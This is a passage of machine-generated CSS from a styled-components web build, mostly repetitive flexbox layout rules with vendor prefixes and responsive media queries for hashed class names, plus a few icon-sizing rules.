.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
.hNQaKt{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.hNQaKt > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hNQaKt svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,gRjkZd,fMtylD,dwDrSJ,ZGfvC,hNQaKt,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.PJplI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.PJplI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.janbmA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.janbmA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iiyUpu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.iiyUpu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
